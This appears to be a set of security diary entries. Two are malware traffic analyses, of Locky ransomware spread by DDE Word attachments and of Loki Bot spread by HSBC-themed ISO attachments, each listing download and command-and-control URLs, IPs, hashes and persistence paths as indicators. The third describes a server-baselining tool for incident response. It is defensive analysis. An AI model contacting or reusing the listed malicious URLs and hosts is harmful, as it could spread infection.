
Shown above: Screen shot from one of the emails.
Attachments
The email attachments exhibited characteristics similar to previous Word documents using the DDE attack method.

Shown above: Opening the Word document in a test environment (1 of 3).

Shown above: Opening the Word document in a test environment (2 of 3).

Shown above: Opening the Word document in a test environment (3 of 3).
Network traffic
Traffic was a bit different than I've seen with recent attachments from the Necurs Botnet. The first HTTP request returned a base64 string that contained further URLs for the 1st-stage malware download. The second HTTP request returned the 1st-stage malware. Two follow-up HTTP POST requests came from the 1st-stage malware with the User-Agent string Windows-Update-Agent. Then came an HTTP POST request that returned the Locky ransomware binary. The Locky binary was encoded as it passed through the network, and it was decrypted on the local host.
No callback traffic from the Locky binary was noted. I just saw some more HTTP POST requests from the 1st-stage malware.

Shown above: Traffic from the infection filtered in Wireshark.

Shown above: First HTTP request returned a base64 string.

Shown above: 1st-stage malware downloaded.

Shown above: 1st-stage malware possible connectivity check.

Shown above: 1st-stage malware callback traffic to a probable command & control server.

Shown above: Locky binary sent to the infected Windows host.
The infected Windows host
The infected host exhibited characteristics of a Locky ransomware infection. The Locky binary deleted itself after the infection. However, the 1st-stage malware was made persistent on the infected host, and I saw an update in the Windows registry for it.

Shown above: Desktop of an infected Windows host.

Shown above: Locky ransom cost was .25 bitcoin.

Shown above: 1st-stage malware persistent on my infected host.
Indicators
Traffic from my infected windows host:
- 66.36.173.246 port 80 - ryanbaptistchurch.com - GET /KJHDhbje71
- 62.212.154.98 port 80 - shamanic-extracts.biz - GET /eurgf837or
- ds.download.windowsupdate.com - POST /
- 77.123.53.200 port 80 - gdiscoun.org - POST /
- 180.222.185.74 port 80 - hair-select.jp - POST /fef44gddd.enc
- 77.123.53.200 port 80 - gdiscoun.org - POST /
- 77.123.53.200 port 80 - gdiscoun.org - POST /
- www.bing.com - GET /favicon.ico
Other URLs from the infected host:
- 84.234.64.216 port 80 - arkberg-design.fi - GET /KJHDhbje71
- 98.124.251.65 port 80 - alexandradickman.com - GET /KJHDhbje71
- 68.171.62.42 port 80 - centralbaptistchurchnj.org - GET /eurgf837or
- 175.107.146.17 port 80 - conxibit.com - GET /eurgf837or
Malspam attachments:
SHA256 hash: 3fa85101873d1c3447594c309ea1e324beb578843e1fab7c05189830d2def126
- File size: 13,345 bytes
- File name: i_[six random digits].doc
- File description: attachment from the malspam
SHA256 hash: ea132c34ebbc591eda78531e2bfb9a4cb40e55a245191f54e82df25be9b58db2
- File size: 13,341 bytes
- File name: i_[six random digits].doc
- File description: attachment from the malspam
SHA256 hash: 4a7f805f6b8fec64d3cf07c02a1d200c703ce4cc6ddf2dabd56ad9d6c936c603
- File size: 13,344 bytes
- File name: i_[six random digits].doc
- File description: attachment from the malspam
Malware from the infected Windows host:
SHA256 hash: d2cca5f6109ec060596d7ea29a13328bd0133ced126ab70974936521db64b4f4
- File size: 116,482 bytes
- Initial location: C:\Users\[username]\AppData\Local\Temp\rekakva32.exe
- Persistent location: C:\Users\[username]\AppData\Local\Temp\{b291bae7-2824-ea5c-c352-94c8757176af}\a3W22f79.exe
- File description: First-stage malware (checks in to C2 server/downloads Locky binary)
- Registry update: KHCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run
SHA256 hash: 4c054127056fb400acbab7825aa2754942121e6c49b0f82ae20e65422abdee4f
- File size: 651,264 bytes
- File location: C:\Users\[username]\AppData\Local\Temp\a3W22f79.exe
- File description: Second-stage malware, Locky ransomware
Final words
Standard disclaimer: As always, it's relatively easy to follow best security practices on your Windows computer. Software Restriction Policies (SRP) or AppLocker can easily prevent these types of malspam-based infections from occurring.
This is an interesting development, because it shows how the DDE attack technique has spread to large-scale distribution campaigns. It's not new, and I'm not sure how effective it really is. If you know of anyone who was infected from one of these DDE-based Office documents, please tell your story in the comments.
Pcap and malware samples for this diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
HSBC-themed malspam uses ISO attachments to push Loki Bot malware
Introduction
ISO files are a format used for optical disk images like CD-ROMs or DVDs. Criminals sometimes use ISO files as attachments in malicious spam (malspam) to distribute malware. Here and here are two recent examples. On Wednesday 2017-10-18, I came across HSBC-themed malspam using this technique to distribute Loki Bot, an information stealer.
The malspam was easily detected by an enterprise-level security solution, so I'm not sure this technique is more effective than other methods. However, even if it's ineffective, we should be aware of current mass-distribution methods. With that in mind, today's diary examines Wednesday's Loki Bot malspam.

Shown above: Flow chart for today's infection.
The emails
I found eight emails in this wave of malspam. They all had the same subject line, spoofed sending address, message text, and email attachment. These emails all came from 185.61.138.132, a Netherlands-based IP address registered to a hosting provider named BlazingFast.io. The domain email.hsbc.ae is legitimate and hosted on a different IP registered to HSBC, so it's being spoofed in the email headers.

Shown above: Some emails from this wave of malspam on Wednesday 2017-10-18.

Shown above: Screen shot from one of the emails.
The attachment
The attachment was an ISO file, which I copied to a Windows 10 host in my lab. Double-clicking the ISO file revealed a Windows executable file. Victims who receive this file from email would likely see a warning if they try to open it. The Windows executable was Loki Bot malware. Double-clicking the executable infected my Windows 10 host.

Shown above: The ISO file on a Windows 10 desktop.
Shown above: Windows executable file extracted from the ISO.
Network traffic
Post-infection traffic consisted of a single HTTP POST request continually repeated from the infected host. The User-Agent string and other characteristics are somewhat unusual and easily identifiable.

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: One of the HTTP POST requests from an infected host.

Shown above: Alerts seen using the Snort subscriber ruleset on Snort 2.9.11.

Shown above: Alerts seen using the Emerging Threats (ET) pro ruleset on Security Onion running Suricata.
Post-infection forensics
The infected host had artifacts commonly associated with Loki Bot, such as a Windows registry key using non-ASCII characters. The malware moved itself to a hidden folder under the user's AppData\Roaming directory to become persistent.

Shown above: Windows registry update and the associated malware.
Indictators
Email information:
- Date/Time: Wednesday, 2017-10-18 as early as 05:50 UTC through at least 13:30 UTC
- Received (domain spoofed): from email.hsbc.ae ([185.61.138.132])
- From (spoofed): hsbc@email.hsbc.ae
- Subject: HSBC Payment Advice
- Attachment name: HSBC Payment Document.iso
Associated malware:
SHA256 hash: 1bff70977da707d4e1346cc11bccd13f3fc535aeeb27c789c2811548c6b7793a
- File size: 512,000 bytes
- File name: HSBC Payment Document.iso
- File description: Email attachment - ISO file
SHA256 hash: 9022ed5070226c516c38f612db221d9f73324bb61cd4c4dc5269662c34e7a910
- File size: 450,560 bytes
- File name: HSBC Payment Document.exe
- File description: Loki Bot executable extracted from ISO file
- Post-infection location: C:\Users\[username]\AppData\Roaming\B06669\996ACC.exe
Post-infection traffic:
- 173.237.190.72 port 80 - filteracino.info - POST /ask/five/fre.php
Final words
As mentioned earlier, I don't find this malspam any more effective than other wide-scale email-based attacks. Potential victims still must click through a warning to get infected. And as always, it's relatively easy to follow best security practices on your Windows computer. Software Restriction Policies (SRP) or AppLocker can easily prevent these types of malspam-based infections from occurring.
Still, we should keep an eye on our spam filters. These blocked emails contain a variety of information on active criminal groups using mass-distribution techniques.
Pcap and malware for today's diary can be found here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
Baselining Servers to Detect Outliers
Introduction
This week I came across an interesting incident response scenario that was more likely a blind hunt. The starting point was the suspicion that a breach may have occurred in one or more of ~500 web servers of a big company on a given date range, even though there was no evidence of leaked data or any other IOC to guide the investigation. To overcome time and environment restrictions, we ended up with a simple quick start approach that allowed us to collect some “low-hanging fruits” by writing a tool, now available at GitHub [1], to automate the process, detailed in today’s diary.
Scenario
When it comes to hunting activities like this one, approaches may vary, but they usually pass through log and traffic analysis and running anti-malware and root kit detection tools to identify compromised systems. Our case is a little different; let me give you an overview of our requirements and restrictions:
- The servers were hosted on a cloud provider with no network or security solution that could easily give visibility over the servers’ network traffic. With some effort, one could barely have a view of the network flows with limitations to export them to a log manager or a SIEM. There was a SIEM, but it was collecting just the application layer logs;
- A Host Intrusion Detection System (HIDS) could be very useful as violations on the hosts could be easily identifiable, but there was none;
- As we were dealing with a production environment, deploying new packages on the servers would require approvals, that would take long to obtain. So, quick results from tools like lynis, chkrootkit and rkhunter were out of question;
- Finally, as any other incident response, answers had to be given ASAP.
Another interesting characteristic of the environment was that, despite the number of servers, they could be classified into a limited number of groups based on their tasks. That is, there was a group of servers responsible for the APIs, other responsible for the frontend of the application A, other of B, and so on in a manner that each server group shared a quite similar operating system and applications as they were dynamically instantiated from the same baseline image.
Looking for anomalies
While we were waiting for the authorization and deployment of the host analysis tools mentioned above and part of the team was analyzing and correlating logs into SIEM, we started brainstorming strategies that could allow us to analyze the hosts for indications of compromise. The similarities between servers was the key.
So, if we could compare servers in terms of system characteristics among groups, those that do not follow “the pattern” should be considered suspect. In other words, if someone has deployed a web shell on a pivot server, for example, this server would be distinguishable within the group and, thus, would appear on the comparison.
Following this approach, three system characteristics were selected to look for anomalies: list of files, list of listening services and list of processes. To automate the task, a python tool was written, as detailed on the next section.
Distinct.py
After testing the approach by issuing isolated remote “find” and “grep” commands, and validating that uncommon characteristics would pop up, it was time to put all the pieces together.
First, Distinct, as we named the tool, receives a list of servers as input and performs the following information gathering tasks through remote SSH command execution:
- With “find”, it lists file paths to be compared. It supports a time range filter based on creation and modification file time;
- With “ps”, it lists all running applications and its parameters;
- With “netstat”, it lists all listening network ports on the server;
- As “find”, “ps” and “netstat” commands may have been modified by an attacker, there is another option to compare the tools hashes among servers – following the same approach;
- Additionally, the user may give a whitelist parameter with a list of words that should be excluded from comparison. It is useful to avoid file names naturally different among servers (i.e.: access.log.2017100301.gz into the /var/log path).
Then, it basically compares the results by sorting the lists and counting the items (file paths, listening services and running applications) repetitions. The items with a repetition count smaller them the number of compared servers, indicates that a given item is anomalous and, thus, must be investigated. For example, a file like /var/www/a.php present in one of, let’s say, 100 servers will have a count of 1 and, therefore, will appear on the output. The same will occur for uncommon listening services and processes.
Usage
See below distinct.py first version’s supported parameters:
$ python distinct.py -h
usage: distinct [-h] -f F [-k K] -u U [-o O] [--files] [--path PATH]
[--startDate STARTDATE] [--endDate ENDDATE] [--listening]
[--proc] [--criticalbin] [--whitelist WHITELIST] [--sudo]
Where:
-f <F>: F is path of the file with the list of servers to be analyzed;
-k <K>: K is the path of the private key for the SSH public key authentication;
-u <U>: U is the username to be used on the SSH connection;
-o <O>: Optional output path. The default is “output”;
--files: switch to enable file list comparison. It supports these option additional arguments:
--path: specify the find path (i.e: /var/www);
-- startDate and --endDate: accepts the time range filter based on the file time modification time;
--listening: switch to enable listening services comparison;
--proc: switch to enable proc list comparison;
--criticalbin: switch to enable critical binaries (find, ps and netstat) MD5 hash comparison;
--whitelist: a file with a wordlist (one per line) to be excluded from the comparisons.
--sudo: Use 'sudo' while executing commands on remote servers
Example:
Looking for uncommon files on a given path, created or modified on a given period, on a group of servers:

Figure 1: Looking for uncommon files among servers
Final words
